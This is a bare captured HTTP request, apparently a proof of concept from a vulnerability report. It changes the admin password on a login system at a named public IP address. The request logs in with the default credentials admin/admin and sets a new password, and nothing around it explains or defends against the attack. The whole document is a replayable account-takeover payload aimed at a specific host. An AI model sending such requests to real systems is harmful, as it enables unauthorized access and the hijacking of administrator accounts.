 POST /login.do?method=save_modPassword HTTP/1.1
Host: 219.142.42.19
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://219.142.42.19/login.do?method=show_modPassword
Cookie: SIDJSESSIONID=abcGw-r048mAO_PJ0XMRu
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
defaultPass=11111111&localPassMinLen=6&username=admin&password=admin&newPassword=admin123&newPassword2=ad
min123